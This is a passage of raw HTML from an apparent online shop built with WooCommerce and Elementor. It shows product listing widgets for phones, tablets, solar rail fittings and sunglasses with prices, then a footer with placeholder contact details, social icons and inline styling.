<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/apple-16gb-ipad-mini/">Apple 16GB iPad Mini</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>600.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>100.00</bdi></span></ins></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-114 type-product status-publish has-post-thumbnail product_tag-laptop  instock featured shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-39b4b37a74a3a440a93dbb52383d074f" data-title="Apple Iphone 6S-32G"><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/acer-aspire-v5-series/" class="img-thumbnail"><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/191-300x300.jpg?media=1709045497" class="img-responsive" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/191-300x300.jpg?media=1709045497" class="img-responsive hover-image" alt="" decoding="async" /></a></div></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/acer-aspire-v5-series/">Apple Iphone 6S-32G</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>400.00</bdi></span></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-111 type-product status-publish has-post-thumbnail product_tag-laptop  instock featured shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-39b4b37a74a3a440a93dbb52383d074f" data-title="Apple Iphone 6-32G"><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/dell-inspiron-notebook/" class="img-thumbnail"><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/19-300x300.jpg?media=1709045497" class="img-responsive" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/18-300x300.jpg?media=1709045497" class="img-responsive hover-image" alt="" decoding="async" /></a></div></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/dell-inspiron-notebook/">Apple Iphone 6-32G</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>200.00</bdi></span></span>
</div></div></div>

</div></div></div></div>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31a6148" data-id="31a6148" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2ab4a97 mb-0 elementor-widget elementor-widget-heading" data-id="2ab4a97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Latest Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cbe7e41 elementor-widget elementor-widget-porto_posts_grid" data-id="cbe7e41" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_posts_grid.default">
				<div class="elementor-widget-container">
			<div id="porto-posts-grid-87dq" class="porto-posts-grid porto-products3j7a"><style scope="scope"></style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing"><div class="porto-tb-item product product-col post-6431 type-product status-publish product_cat-uncategorised last instock sale shipping-taxable purchasable product-type-variable"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/k2-solidrail-ultralight-rail/">K2 SolidRail UltraLight Rail</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.23</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.32</bdi></span></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-6430 type-product status-publish product_cat-uncategorised first instock sale shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/k2-rail-connector-set-ultralight-light-rail/">K2 Rail Connector Set - UltraLight / Light Rail</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.58</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.15</bdi></span></ins></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-6409 type-product status-publish product_cat-uncategorised  instock sale shipping-taxable purchasable product-type-variable"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/k2-hangerbolt-set/">K2 Hanger Bolt SET</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.61</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>72.22</bdi></span></span>
</div></div></div>

</div></div></div></div>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8bab665" data-id="8bab665" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b121d2 mb-0 elementor-widget elementor-widget-heading" data-id="2b121d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Top Rated Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8cc8275 elementor-widget elementor-widget-porto_posts_grid" data-id="8cc8275" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_posts_grid.default">
				<div class="elementor-widget-container">
			<div id="porto-posts-grid-dg7x" class="porto-posts-grid porto-productsxwc6"><style scope="scope"></style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing"><div class="porto-tb-item product product-col post-1493 type-product status-publish has-post-thumbnail product_cat-toys product_cat-trousers product_tag-clothes product_tag-sweater  instock sale featured shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-39b4b37a74a3a440a93dbb52383d074f" data-title="Orleans Beachfarer Sunglasses"><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/orleans-beachfarer-sunglasses/" class="img-thumbnail"><img loading="lazy" width="1200" height="1200" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-1.jpg?media=1709045497" class="img-responsive" alt="Product Image" decoding="async" srcset="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-1.jpg?media=1709045497 1200w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-1-1024x1024.jpg?media=1709045497 1024w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-1-768x768.jpg?media=1709045497 768w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-1-640x640.jpg?media=1709045497 640w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-1-400x400.jpg?media=1709045497 400w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-1-600x600.jpg?media=1709045497 600w" sizes="(max-width: 1200px) 100vw, 1200px" /><img loading="lazy" width="1200" height="1200" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-2.jpg?media=1709045497" class="img-responsive hover-image" alt="Product Image" decoding="async" srcset="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-2.jpg?media=1709045497 1200w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-2-1024x1024.jpg?media=1709045497 1024w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-2-768x768.jpg?media=1709045497 768w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-2-640x640.jpg?media=1709045497 640w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-2-400x400.jpg?media=1709045497 400w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-2-600x600.jpg?media=1709045497 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/orleans-beachfarer-sunglasses/">Orleans Beachfarer Sunglasses</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,999.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,699.00</bdi></span></ins></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-6431 type-product status-publish product_cat-uncategorised last instock sale shipping-taxable purchasable product-type-variable"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/k2-solidrail-ultralight-rail/">K2 SolidRail UltraLight Rail</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.23</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.32</bdi></span></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-6430 type-product status-publish product_cat-uncategorised first instock sale shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/k2-rail-connector-set-ultralight-light-rail/">K2 Rail Connector Set - UltraLight / Light Rail</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.58</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.15</bdi></span></ins></span>
</div></div></div>

</div></div></div></div>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div></div></div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		</div>
</div><!-- #product-6102 -->



		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="container z-index-1">								<div class="footer-ribbon">Get in touch</div>
								</div><div class="porto-block elementor elementor-3556" data-id="3556"><div class="container-fluid">		<section class="elementor-section elementor-top-section elementor-element elementor-element-c68be72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c68be72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-966411e" data-id="966411e" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f1cb366 mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="f1cb366" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-2740"><div class="porto-u-main-heading"><h2    style="margin-bottom: 16px;">CONTACT INFO</h2></div><style>.porto-u-2740.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20cb5ae mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="20cb5ae" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-4731"><div class="porto-u-main-heading"><div   >ADDRESS:</div></div><div class="porto-u-sub-heading" style="margin-bottom:10px;"><p>123 Street Name, City, England</p></div><style>.porto-u-4731.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-6613f36 mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="6613f36" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-2077"><div class="porto-u-main-heading"><div   >PHONE:</div></div><div class="porto-u-sub-heading" style="margin-bottom:10px;">(123) 456-7890</div><style>.porto-u-2077.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-773c1ee mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="773c1ee" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-7133"><div class="porto-u-main-heading"><div   >EMAIL:</div></div><div class="porto-u-sub-heading" style="margin-bottom:10px;"><a href="mailto:mail@example.com">mail@example.com</a></div><style>.porto-u-7133.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1356422 mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="1356422" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-4094"><div class="porto-u-main-heading"><div   >WORKING DAYS/HOURS:</div></div><div class="porto-u-sub-heading" style="">Mon - Sun / 9:00 AM - 8:00 PM</div><style>.porto-u-4094.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a62a120 elementor-shape-circle e-grid-align-left w-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a62a120" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d403a26" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c4ac108 elementor-shape-circle e-grid-align-left w-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c4ac108" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-912b8dc" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-150fcf6 elementor-shape-circle e-grid-align-left w-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="150fcf6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-177e5ca" href="#" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bd8b4f" data-id="2bd8b4f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e24c67 mb-0 elementor-widget elementor-widget-heading" data-id="1e24c67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SUBSCRIBE NEWSLETTER</h2>		</div>
